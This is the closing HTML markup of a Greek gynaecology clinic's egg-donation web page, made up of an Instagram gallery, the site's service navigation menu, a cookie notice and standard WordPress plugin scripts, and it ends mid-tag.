						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg.webp 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg.webp 150w" sizes="(max-width: 597px) 100vw, 597px"/>
<img width="597" height="444" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20444'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg 150w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg"/><noscript><img width="597" height="444" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta2.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta2-150x112.jpg 150w" sizes="(max-width: 597px) 100vw, 597px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>9469</span></span>
								<span class="wd-insta-comm instagram-comments"><span>996</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg.webp 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg.webp 150w" sizes="(max-width: 597px) 100vw, 597px"/>
<img width="597" height="443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20443'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg"/><noscript><img width="597" height="443" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" sizes="(max-width: 597px) 100vw, 597px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>8340</span></span>
								<span class="wd-insta-comm instagram-comments"><span>531</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20447'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg"/><noscript><img width="596" height="447" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>7514</span></span>
								<span class="wd-insta-comm instagram-comments"><span>474</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg.webp 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg.webp 150w" sizes="(max-width: 293px) 100vw, 293px"/>
<img width="293" height="294" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20294'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg 150w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg"/><noscript><img width="293" height="294" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg 150w" sizes="(max-width: 293px) 100vw, 293px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>6821</span></span>
								<span class="wd-insta-comm instagram-comments"><span>419</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg.webp 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg.webp 150w" sizes="(max-width: 593px) 100vw, 593px"/>
<img width="593" height="446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20446'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg 150w" data-lazy-sizes="(max-width: 593px) 100vw, 593px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg"/><noscript><img width="593" height="446" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg 150w" sizes="(max-width: 593px) 100vw, 593px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>4453</span></span>
								<span class="wd-insta-comm instagram-comments"><span>18</span></span>
							</div>
											</div>

																	</div>

							</div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="23254b44288571c046b983fbc4882fd3" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2025 CREATED BY <a href="https://finead.gr"><strong>FINEAD SA</strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="ea3bfdc2383ffe65cc7164215d4bd096" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="7eb3676a09b4d54b54de975651986d41" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-main-gr-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905 item-level-0" ><a href="https://drkoufomichail.com/o-iatros/" class="woodmart-nav-link"><span class="nav-link-text">Ο Ιατρός</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771 item-level-1" ><a href="https://drkoufomichail.com/testimonials/synergates/" class="woodmart-nav-link">Συνεργάτες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ελέγχω</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410 item-level-1" ><a href="https://drkoufomichail.com/elegcho/genikos-gynaikologikos-elegchos-check-up-test-pap/" class="woodmart-nav-link">Γενικός Γυναικολογικός Έλεγχος- Check up (Τεστ-Παπ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409 item-level-1" ><a href="https://drkoufomichail.com/elegcho/antisyllipsi/" class="woodmart-nav-link">Αντισύλληψη</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408 item-level-1" ><a href="https://drkoufomichail.com/elegcho/emminopafsi/" class="woodmart-nav-link">Εμμηνόπαυση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407 item-level-1" ><a href="https://drkoufomichail.com/elegcho/elegchos-gonimotitas/" class="woodmart-nav-link">Έλεγχος γονιμότητας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9401 item-level-1" ><a href="https://drkoufomichail.com/elegcho/hpv-kondylomata/" class="woodmart-nav-link">HPV – Κονδυλώματα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9402 item-level-1" ><a href="https://drkoufomichail.com/elegcho/kolposkopisi/" class="woodmart-nav-link">Κολποσκόπηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-1" ><a href="https://drkoufomichail.com/elegcho/polykystikes-oothikes/" class="woodmart-nav-link">Πολυκυστικές Ωοθήκες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-1" ><a href="https://drkoufomichail.com/elegcho/dysminorroia-diataraches-emminou-rysis/" class="woodmart-nav-link">Δυσμηνόρροια – Διαταραχές εμμήνου ρύσης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9405 item-level-1" ><a href="https://drkoufomichail.com/elegcho/apovoles/" class="woodmart-nav-link">Αποβολές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406 item-level-1" ><a href="https://drkoufomichail.com/elegcho/elegchos-mastou/" class="woodmart-nav-link">Έλεγχος Μαστού</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Αντιμετωπίζω</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9196 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopisi-ysteroskopisi/" class="woodmart-nav-link">Λαπαροσκόπηση &#038; Υστεροσκόπηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9195 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopiki-ysterektomi/" class="woodmart-nav-link">Λαπαροσκοπική υστερεκτομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9194 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/endomitriosi/" class="woodmart-nav-link">Ενδομητρίωση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/inomyomata/" class="woodmart-nav-link">Ινομυώματα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/karkinos-ton-oothikon/" class="woodmart-nav-link">Καρκίνος των ωοθηκών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/kolpitida/" class="woodmart-nav-link">Κολπίτιδα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" class="woodmart-nav-link">Ουρογυναικολογία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9904 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Θέλω να μείνω έγκυος</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/gynaikeia-ypogonimotita/" class="woodmart-nav-link">Γυναικεία Υπογονιμότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/andriki-ypogonimotita/" class="woodmart-nav-link">Ανδρική υπογονιμότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/exosomatiki-gonimopoiisi/" class="woodmart-nav-link">Εξωσωματική Γονιμοποίηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/spermategchysi/" class="woodmart-nav-link">Σπερματέγχυση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9057 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/proklisi-oothylakiorrixias/" class="woodmart-nav-link">Πρόκληση Ωοθυλακιορρηξίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/diatirisi-gonimotitas/" class="woodmart-nav-link">Διατήρηση Γονιμότητας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9055 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/kryosyntirisi-oarion/" class="woodmart-nav-link">Κρυοσυντήρηση Ωαρίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9049 current_page_item menu-item-9054 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" class="woodmart-nav-link">Δωρεά Ωαρίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/parentheti-mitrotita/" class="woodmart-nav-link">Παρένθετη Μητρότητα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9905 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Είμαι έγκυος</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" class="woodmart-nav-link">Προγεννητικός έλεγχος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/stadia-egkymosynis-i-diadikasia-tou-fysiologikou-toketou/" class="woodmart-nav-link">Στάδια εγκυμοσύνης – Η διαδικασία του φυσιολογικού τοκετού</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi/" class="woodmart-nav-link">Διατροφή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/kyisi-ypsilou-kindynou/" class="woodmart-nav-link">Κύηση υψηλού κινδύνου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/toketos-me-kaisariki-tomi/" class="woodmart-nav-link">Τοκετός με καισαρική τομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/mitrikos-thilasmos/" class="woodmart-nav-link">Μητρικός Θηλασμός</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi-kai-thilasmos/" class="woodmart-nav-link">Διατροφή και Θηλασμός</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/chrisimes-symvoules-kata-tin-egkymosyni/" class="woodmart-nav-link">Χρήσιμες Συμβουλές κατά την Εγκυμοσύνη</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9906 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Επιλέγω αισθητική γυναικολογία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9105 item-level-1" ><a href="#" class="woodmart-nav-link">Με απασχολεί</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/aisthitiki-tis-evaisthitis-periochis/" class="woodmart-nav-link">Αισθητική της ευαίσθητης περιοχής</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9101 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-xirotita/" class="woodmart-nav-link">Κολπική Ξηρότητα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-chalarosi/" class="woodmart-nav-link">Κολπική Χαλάρωση</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ponos-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Πόνος κατά τη σεξουαλική επαφή</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9100 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-aimorroia-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Κολπική Αιμόρροια κατά τη Σεξουαλική Επαφή</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9147 item-level-1" ><a href="#" class="woodmart-nav-link">Διαθέσιμες Θεραπείες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anazoogonisi-kolpou/" class="woodmart-nav-link">Αναζωογόνηση Κόλπου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-cheileon-aidoiou/" class="woodmart-nav-link">Πλαστική Χειλέων Αιδοίου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ananeosi-aidoiou-aidioplastiki/" class="woodmart-nav-link">Ανανέωση Αιδοίου – Αιδιοπλαστική</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-kolpou-laser-anazoogonisis-kolpou/" class="woodmart-nav-link">Ανάπλαση κόλπου-Laser Αναζωογόνησης Κόλπου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/lefkansi-evaisthiton-periochon/" class="woodmart-nav-link">Λεύκανση Ευαίσθητων Περιοχών</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9151 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/enischysi-simeiou-g/" class="woodmart-nav-link">Ενίσχυση Σημείου G</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-perineou/" class="woodmart-nav-link">Πλαστική Περινέου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-kleitoridas/" class="woodmart-nav-link">Πλαστική Κλειτορίδας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-parthenikou-ymena/" class="woodmart-nav-link">Ανάπλαση Παρθενικού Υμένα</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899 item-level-0" ><a href="https://drkoufomichail.com/enimeronomai/" class="woodmart-nav-link"><span class="nav-link-text">Ενημερώνομαι</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 item-level-0" ><a href="https://drkoufomichail.com/epikoinono/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνώ</span></a></li>
<li class="menu-item wpml-ls-slot-78 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-78-en item-level-0" ><a title="Μετάβαση σε En(En)" href="https://drkoufomichail.com/en/egg-donation/" aria-label="Μετάβαση σε En(En)" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="en">En</span></span></a></li>
</ul>
		</div>			<div data-rocket-location-hash="eb3018e18e942f0e54f450e432abf9cd" class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div data-rocket-location-hash="dd3a3c76627fa5579b1ac46bd274ab1f" class="wd-cookies-inner">
					<div data-rocket-location-hash="3782d5ec088af8baeec90e47a37b6c15" class="cookies-info-text">
						Χρησιμοποιούμε cookies στην ιστοσελίδα μας για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία διατηρώντας τις προτιμήσεις σας και τις επαναλαμβανόμενες επισκέψεις. Αποδεχόμενοι συμφωνείτε στην χρήση όλων των cookies.					</div>
					<div data-rocket-location-hash="972f44c133f87964e1eb45b659eb7588" class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://drkoufomichail.com/"},{"@type":"ListItem","position":2,"name":"Θέλω να μείνω έγκυος","item":"https://drkoufomichail.com/thelo-na-meino-egkyos/"},{"@type":"ListItem","position":3,"name":"Δωρεά Ωαρίων"}]]
			}
			</script>
			






<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>


<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://drkoufomichail.com/wp-content/plugins/popup-maker/","ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","restapi":"https://drkoufomichail.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10469","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://drkoufomichail.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>







<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drkoufomichail.com\/wp-admin\/admin-ajax.php","nonce":"c295be372f","url":"https:\/\/drkoufomichail.com\/thelo-na-meino-egkyos\/dorea-oarion","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script 